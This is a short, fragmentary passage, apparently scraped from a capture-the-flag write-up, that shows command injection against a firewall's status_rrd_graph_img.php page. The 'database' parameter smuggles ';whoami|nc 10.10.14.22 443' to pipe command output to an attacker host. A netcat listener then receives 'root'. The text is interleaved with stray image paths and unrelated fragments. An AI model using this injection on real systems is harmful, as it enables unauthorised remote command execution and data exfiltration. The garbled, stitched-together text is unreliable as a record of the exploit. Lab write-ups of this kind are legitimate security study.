 ://10.10.10.60/status_rrd_graph_img.php?database=queues;whoami|nc 10.10.14.22 443
6
Import bookmarks... Hacking Playground
: ) But, why ??
The image “https://10.10.10.60/status_rrd_graph_img.php?database=queues;whoami|nc%2010.10.14.22%20443” cannot be displayed because it contains errors.
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.60] 2297
root